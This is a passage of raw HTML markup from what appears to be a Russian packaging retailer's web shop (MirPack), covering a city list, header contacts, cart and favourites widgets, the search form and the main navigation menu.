                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Биробиджан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Анадырь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Азов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сибай</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ялта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кисловодск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Междуреченск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нягань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нефтеюганск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хасавюрт</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Каспийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дербент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Березники</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Устюг</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Полярные Зори</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Скопин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Инта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Усинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воркута</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старая Русса</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Шадринск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саяногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Гудермес</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сыктывкар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хабаровск</a></li>
                                                                        </ul>
                </div>
            </div>
        </div>
    </div>

                                        <div class="logo_wrapper">
					
						
					
                        <a class="bx-logo-block hidden-xs" href="/" >
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>

                    </div>
                    <a class="bx-logo hidden-lg hidden-md hidden-sm text-center"
                       href="" >
                        <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                    </a>
                            </div>
            <div class="header-center">
                     <div class="header-block">
        <span class="logo-tag-desk"></span>
        
        <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
        
    </div>
<div class="header-info">
	<div class="header-schedule">
		 Работаем в будни, с 9:00 до 18:00 Мск
	</div>
	<div class="header-email">

 <button onclick="copytext('polyarnye-zori@mirpack.ru', $(this).parent())" class="replace-email btn-email link-color-1" title="polyarnye-zori@mirpack.ru" >polyarnye-zori@mirpack.ru</button>
	</div>
	<div class="header-tel header-tel--tab">
        <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
	</div>
</div>
<div class="button-widget button-widget--header js-header-button">
	<!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
	</div>-->
 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
<a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
	Скачать оптовый<br>прайс-лист
</a>
    <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" style="margin-top: 8px" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
        Скачать каталог
    </a>
    </div>
<div class="header-tel header-tel--desk">
    <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
</div>
<!---->
 <br>            </div>
            <div class="header-right">
                <div class="header-control header-control--line">
                    <div class="header-control__item">
                        <div id="bx_basketFKauiI" class="float-cart"><!--'start_frame_cache_bx_basketFKauiI'--><a class="btn btn--mp btn--sh-cart btn--color-1 hidden-sm"
    href="/cart/" title="Корзина">
    <span class="btn__text">0</span>
    <span class="btn__icon">
        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0)">
                <path
                    d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                    fill="white" />
            </g>
            <defs>
                <clipPath >
                    <path d="M0 0H20V20H0V0Z" fill="white" />
                </clipPath>
            </defs>
        </svg>
    </span>
    <!-- <span class="btn__title">В корзину</span> -->
</a>

<div data-role="basket-item-list" class="float-cart__popup">
            <div class="float-cart__clear">
            <span class="float-cart__clear-text">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M1.77777 8.49381V7.74381C1.54139 7.74381 1.31884 7.85525 1.17724 8.04452C1.03564 8.23379 0.991547 8.47875 1.05827 8.70551L1.77777 8.49381ZM27.2778 8.49381L27.9973 8.70552L27.9987 8.70063L27.2778 8.49381ZM24.6263 17.5054L23.9068 17.2937V17.2937L24.6263 17.5054ZM4.42926 17.5054L3.70976 17.7171L3.70976 17.7171L4.42926 17.5054ZM27.7829 6.73294L27.062 6.52612V6.52612L27.7829 6.73294ZM1.77777 9.24381H27.2778V7.74381H1.77777V9.24381ZM26.5583 8.28211L23.9068 17.2937L25.3458 17.7171L27.9973 8.70551L26.5583 8.28211ZM19.5098 20.5833H9.54572V22.0833H19.5098V20.5833ZM5.14876 17.2937L2.49727 8.28211L1.05827 8.70551L3.70976 17.7171L5.14876 17.2937ZM27.062 6.52612L26.5568 8.287L27.9987 8.70063L28.5038 6.93975L27.062 6.52612ZM28.5038 6.93975C28.9512 5.38018 30.3775 4.30554 32 4.30554V2.80554C29.7084 2.80554 27.6939 4.32337 27.062 6.52612L28.5038 6.93975ZM9.54572 20.5833C7.51269 20.5833 5.72262 19.2441 5.14876 17.2937L3.70976 17.7171C4.47142 20.3058 6.84733 22.0833 9.54572 22.0833V20.5833ZM23.9068 17.2937C23.3329 19.2441 21.5429 20.5833 19.5098 20.5833V22.0833C22.2082 22.0833 24.5841 20.3058 25.3458 17.7171L23.9068 17.2937ZM9.91666 26.6667C9.91666 27.2343 9.45651 27.6944 8.88888 27.6944V29.1944C10.2849 29.1944 11.4167 28.0627 11.4167 26.6667H9.91666ZM8.88888 27.6944C8.32126 27.6944 7.8611 27.2343 7.8611 26.6667H6.3611C6.3611 28.0627 7.49283 29.1944 8.88888 29.1944V27.6944ZM7.8611 26.6667C7.8611 26.099 8.32126 25.6389 8.88888 25.6389V24.1389C7.49283 24.1389 6.3611 25.2706 6.3611 26.6667H7.8611ZM8.88888 25.6389C9.45651 25.6389 9.91666 26.099 9.91666 26.6667H11.4167C11.4167 25.2706 10.2849 24.1389 8.88888 24.1389V25.6389ZM20.5833 26.6667C20.5833 27.2343 20.1232 27.6944 19.5555 27.6944V29.1944C20.9516 29.1944 22.0833 28.0627 22.0833 26.6667H20.5833ZM19.5555 27.6944C18.9879 27.6944 18.5278 27.2343 18.5278 26.6667H17.0278C17.0278 28.0627 18.1595 29.1944 19.5555 29.1944V27.6944ZM18.5278 26.6667C18.5278 26.099 18.9879 25.6389 19.5555 25.6389V24.1389C18.1595 24.1389 17.0278 25.2706 17.0278 26.6667H18.5278ZM19.5555 25.6389C20.1232 25.6389 20.5833 26.099 20.5833 26.6667H22.0833C22.0833 25.2706 20.9516 24.1389 19.5555 24.1389V25.6389Z"
                      fill="#BDBDBD"/>
            </svg>
            </span>
            <a href="/catalog/" class="btn btn--border-1">перейти в каталог</a>
        </div>
    </div>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
                    </div>
                    <div class="header-control__item"><div class="izbr" id="iz_4s98z7AFZjhHEqBK3">

    <div class="float-favourites in-favor md-trigger" data-modal="modal-1">
        <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="javascript:;" title="Избранное">
            <span class="btn__text" id="webcube-favorites-counter">0</span>
            <!--<span class="btn__text">1</span>-->
            <span class="btn__icon webcube-favorites-heart">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                        <path
                        d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z"
                        stroke="#27B243" stroke-width="1.4"></path>
                                    </svg>
            </span>
            <!-- <span class="btn__title">Избранное</span> -->
        </a>
    </div>
</div>
</div>
                    <div class="header-control__item">
                        <div class="compare_list_count">
                            <div id="compareList9J9wbd" class="bx_catalog-compare-list "><!--'start_frame_cache_compareList9J9wbd'--><div class="bx_catalog_compare_count">

                    <div class="comparison" id="comparison">
                        <div class="float-comparison float-favourites">
                            <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="/catalog/compare/" title="Сравнение">
                                <span class="btn__text webcube-compare-counter">0</span>
                                <span class="btn__icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"
                                        fill="none">
                                        <path d="M1.25 3L6.5 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.5 3L14.75 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M1.25 9L8 9" stroke="#27B243" stroke-width="1.4" stroke-linecap="round"
                                            stroke-linejoin="round" />
                                        <path d="M11 9L14.75 9" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6.5 0.75L6.5 5.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M11 6.75L11 11.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </span>
                            </a>
                        </div>
                    </div>

	</div><!--'end_frame_cache_compareList9J9wbd'--></div>
                        </div>
                    </div>
                </div>
                <div class="header-top__soc-wrapper">
                    <!-- messengers -->
                                            <div class="soc_numbers target-soc-numbers-all"></div>
                                        <!-- /messengers -->
                </div>
                <button id="live_search_close">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 3L21 21M3 21L21 3" stroke="#333333" stroke-width="1.5"/>
                    </svg>
                </button>
                <div class="header-top__search">
                    <button class="header-top__search_btn">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"
                             fill="none">
                            <path
                                    d="M9 17C13.4183 17 17 13.4183 17 9C17 4.58172 13.4183 1 9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 17Z"
                                    stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M18.9999 19.0004L14.6499 14.6504" stroke="#1C9331" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </button>
                    <form id="live-search" class="live-search" action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="live-search__submit" type="submit" name="s">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M7 13C10.3137 13 13 10.3137 13 7C13 3.68629 10.3137 1 7 1C3.68629 1 1 3.68629 1 7C1 10.3137 3.68629 13 7 13Z"
                                        stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path d="M11.5 11.5L15 15" stroke="#BDBDBD" stroke-width="1.5"
                                      stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                        <button class="live-search__reset" id="reset_live_search" value="reset" type="reset">
                            <span>Очистить</span>
                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M1 1L13 13M1 13L13 1" stroke="#BDBDBD" stroke-width="1.5"/>
                            </svg>
                        </button>
                        <div id="search_result">
                            <div class="live-search__result"></div>
                        </div>
                    </form>
                </div>
            </div>
            <div class="header-control header-control--fixed">
                <a href="/cart/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                            <g clip-path="url(#clip0_4406_132176)">
                                <path d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                                      fill="#BDBDBD"></path>
                            </g>
                            <defs>
                                <clipPath id="clip0_4406_132176">
                                    <rect width="20" height="20" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </div>
                    <span class="right_basket_count">0</span>
                </a>
                <a href="javascript: void();" class="header-control__elem md-trigger" data-modal="modal-1">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                            <path d="M8.35979 2.84095L8.99979 3.88973L9.6401 2.84114C10.4422 1.52755 11.8584 0.882159 13.2945 0.882159C15.3812 0.882159 17.25 2.20964 17.25 4.55791C17.25 5.9251 16.3841 7.42751 14.7495 9.25462C13.5444 10.6016 12.0152 12.0279 10.3061 13.6221C9.88114 14.0185 9.44503 14.4252 9 14.8438C8.55497 14.4252 8.11885 14.0185 7.69386 13.622C5.98475 12.0279 4.45558 10.6016 3.25052 9.25462C1.61588 7.42751 0.75 5.9251 0.75 4.55791C0.75 2.21249 2.62124 0.875 4.71075 0.875C6.13977 0.875 7.55309 1.51902 8.35979 2.84095Z"
                                  stroke="#BDBDBD" stroke-width="1.5"></path>
                        </svg>
                    </div>
                    <span class="right_fovorietes_count">0</span>
                </a>
                <a href="/catalog/compare/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none">
                            <path d="M1.25 3L6.5 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M9.5 3L14.75 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M1.25 9L8 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 9L14.75 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M6.5 0.75L6.5 5.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 6.75L11 11.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                        </svg>
                    </div>
                    <span class="right_compare_count">0</span>
                </a>
            </div>
        </div>
    </div>
    <!-- main-menu -->
    <div class="row otst">
    <div class="nav-block-first">
        <div class="container container--main-menu">
            <nav class="main-menu">
                <div class="mobile-block">
                    <form id="search"  action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="submit" type="submit" name="s">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                <path d="M19.6 21L13.3 14.7C12.8 15.1 12.225 15.4167 11.575 15.65C10.925 15.8833 10.2333 16 9.5 16C7.68333 16 6.146 15.3707 4.888 14.112C3.63 12.8533 3.00067 11.316 3 9.5C3 7.68333 3.62933 6.146 4.888 4.888C6.14667 3.63 7.684 3.00067 9.5 3C11.3167 3 12.8543 3.62933 14.113 4.888C15.3717 6.14667 16.0007 7.684 16 9.5C16 10.2333 15.8833 10.925 15.65 11.575C15.4167 12.225 15.1 12.8 14.7 13.3L21 19.6L19.6 21ZM9.5 14C10.75 14 11.8127 13.5627 12.688 12.688C13.5633 11.8133 14.0007 10.7507 14 9.5C14 8.25 13.5627 7.18767 12.688 6.313C11.8133 5.43833 10.7507 5.00067 9.5 5C8.25 5 7.18767 5.43767 6.313 6.313C5.43833 7.18833 5.00067 8.25067 5 9.5C5 10.75 5.43767 11.8127 6.313 12.688C7.18833 13.5633 8.25067 14.0007 9.5 14Z" fill="#7A7A7A"/>
                            </svg>
                        </button>
                    </form>
                    <div class="button-widget button-widget--menu">
                        <button class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7 send-price" data-toggle="modal" data-target="#send-price"  onclick="goalPixelVK( 3618073, 'download_price_list' );">
                            <span>ОПТОВЫЙ ПРАЙС-ЛИСТ</span>
                                                    </button>
                        <div class="button-widget__btn menu-call-back"></div>
                    </div>
                </div>
                <div class="main-menu__list">
                    <div class="main-menu__item menu__toggle_parent" data-type="catalog">
                        <a class="main-menu__link main-menu__link--prod" href="javascript:;"><span class="main-menu__link-text">Каталог</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="about">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">О компании</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="organization">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Для организаций</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/delivery/"><span class="main-menu__link-text main-menu__link-text--delivery">Доставка<span> и оплата</span></span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="action">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Акции</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/prices/"><span class="main-menu__link-text">Прайс лист</span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col main-menu__item--right" data-type="info">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Информация</span></a>
                        <span class="main-sub-menu__toggle"></span>

                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/contacts/"><span class="main-menu__link-text">Контакты</span></a>
                    </div>
                </div>
                <div class="soc_numbers_wrapper soc_numbers_wrapper--menu">
                                            <!-- soc-numbers-all -->
                        <div class="soc_numbers target-soc-numbers-all"></div>
                        <!-- /soc-numbers-all -->
                                    </div>
            </nav>
        </div>
    </div>
</div>
    <!-- /main-menu -->
</header>

<div class="webcube-favorites">
    <!--������ �������-->
    <!--data-modal="modal-$" ��������� � �������� ������� ���������� ����-->

    <!--����� ������ �������-->
    <!--id="modal-$" � class="... md-effect-$" ��������� � �������� ������� ���������� ����-->
    <div style="display: none;" class="colichesto-izbranoe webcube-favorites-color webcube-favorites-border"
         id="webcube-favorites-counter-hidden">0    </div>
    <div class="md-modal-webcube-favorites md-effect-1" id="modal-1">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
        <div class="md-content-webcube-favorites">
            <b class="favorites_h3_like">
                Избранные товары                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                    <path d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                          fill="#27B243"></path>
                </svg>
            </b>

            <div class="perekluch" style="display: none;">
                <a href="#" class="href-nalichie wcf-all webcube-favorites-color active-hr"
                   data-key="1">Все товары</a>
                <!--������������� ������� �������-->
                <div class="onoffswitch">
                    <input type="checkbox" name="onoffswitch" class="onoffswitch-checkbox" id="myonoffswitch">
                    <label class="onoffswitch-label webcube-favorites-border" for="myonoffswitch">
                        <span class="onoffswitch-inner webcube-favorites-background-bef"></span>
                        <span class="onoffswitch-switch webcube-favorites-background"></span>
                    </label>
                </div>
                <!--����� ������������� ������� �������-->
                <a href="#" class="href-nalichie wcf-available no-active-hr"
                   data-key="2">В наличии</a>
            </div>
            <div class="webcube-favorites-loader">
                <svg width="100px" height="100px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"
                     preserveAspectRatio="xMidYMid">
                    <rect data-ng-attr-x="{{config.x1}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c1}}" x="17.5" y="30" width="15" height="40">
                        <animate attributeName="y" calcMode="spline" values="18;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="64;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x2}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c2}}" x="42.5" y="29.8988" width="15" height="40.2023">
                        <animate attributeName="y" calcMode="spline" values="20.999999999999996;30;30"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="58.00000000000001;40;40"
                                 keyTimes="0;0.5;1" dur="1" keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.1s"
                                 repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x3}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c3}}" x="67.5" y="29.5786" width="15" height="40.8428">
                        <animate attributeName="y" calcMode="spline" values="24;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="52;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="0s" repeatCount="indefinite"></animate>
                    </rect>
                </svg>
            </div>
            <div class="tovari" id="webcube-favorites-elements">
                <ul class="container-webcube">

                    
                        <li>
